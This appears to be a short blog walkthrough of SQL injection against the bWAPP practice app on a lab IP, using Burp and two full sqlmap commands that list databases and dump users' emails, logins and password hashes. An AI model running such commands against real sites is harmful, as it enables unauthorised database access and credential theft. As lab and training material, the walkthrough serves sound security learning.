..



Using single quote in the login form we got the SQL error
I tried few manual bypass techniques but it’s not working or maybe it could be blind SQLi, so I am using SQLmap for this to enumerate it further.
For that, First capture the login request in burp

To start with SQLmap we need URL, Cookie and login-password form

{ sqlmap -u "http://192.168.140.139/bWAPP/sqli_16.php" --cookie="PHPSESSID=9d942f4327321b4cc8a5fe27b5b78d7d; security_level=0" --data="login=test&password=test&form=submit" –dbs --fresh-queries }


And in the end we can see in the result the name of the databases available.

Now dump the Database

And there is 5 tables available in it, now let’s check what’s inside the table “users”


Inside users table there are 09 columns let’s dump the login and password of the users.

{ sqlmap -u "http://192.168.140.139/bWAPP/sqli_16.php" --cookie="PHPSESSID=9d942f4327321b4cc8a5fe27b5b78d7d; security_level=0" --data="login=test&password=test&form=submit" -D bWAPP -t users -C email,login,password –dump }



Using SQLmap we eventually dumped all the emails, login and password with their hashes in just few steps which would be difficult for us to do it manually.
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments